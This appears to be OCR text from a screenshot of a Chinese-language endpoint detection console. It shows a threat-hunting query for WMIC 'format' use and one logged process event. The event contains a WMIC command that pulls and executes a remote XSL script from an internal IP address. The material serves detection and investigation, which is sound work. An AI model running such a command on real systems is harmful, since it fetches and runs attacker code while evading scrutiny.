 全部数据源 Windows 24小时内 process_name:"wmic.exe" AND cmdline:"format" 检 索
约6条结果： 告警事件 终端进程信息
过滤字段 原始数据 按进程名称统计 + 当前显示6条数据
时间 数据类型 数据详情 操作
告警事件(2)
告警类型
告警级别
告警状态
系统类型
系统名称
告警详情
终端MID
源IP
事件时间
进程用户
进程PID
进程名称
进程MD5
进程路径
运行命令
进程GUID
源IP: 10.95.13.12
2020-04-08 18:34:59 终端进程信息 响应
事件时间: 2020-04-08 18:34:59
进程名称: wmic.exe
进程路径: c:/windows/sysnative/wbem/wmic.exe
运行命令: "C:/Windows/Sysnative/Wbem/WMIC.exe" "C:/Windows/Sysnative/Wbe
m/WMIC.exe" os get /FORMAT:http://192.168.1.107:9996/g8gkv.xsl
进程GUID: 0C47CD38A841844283336E416FA252E3
终端名称: Test-PC
父进程PID: 2744
父进程路径: -